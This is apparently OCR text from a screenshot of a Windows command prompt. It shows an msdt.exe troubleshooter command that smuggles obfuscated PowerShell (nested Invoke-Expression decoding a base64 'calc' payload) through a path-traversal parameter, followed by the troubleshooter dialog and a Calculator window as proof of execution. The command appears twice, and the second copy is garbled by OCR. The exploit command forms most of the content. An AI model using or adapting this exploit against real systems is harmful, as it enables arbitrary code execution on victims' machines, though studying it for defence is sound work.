 (c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\zyjsuper>msdt.exe /id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_Bro
wseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unicode.GetString([System
.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'YwBhAGwAYwA='+[char]34+'))'))))i/../../../../../../../../../.
./../../../../Windows/System32/mpsigstub.exe"
C:\Users\zyjsuper>msdt.exe /id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_Bro
wseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'Unico
.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'YwBhAGwAYwA='+[char]34+'))'))))i/../../..
./../../../../Windows/System32/mpsigstub.exe"
C:\Users\zyjsuper>
火绒机
程序兼容性疑难解答
选择故障排除选项
建议的设置
此选项以使用建议的兼容性设置来测试应用程序是否正常运行
解答程序
遇到的问题选择此选项，以选择兼容性设置
取消
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
析
...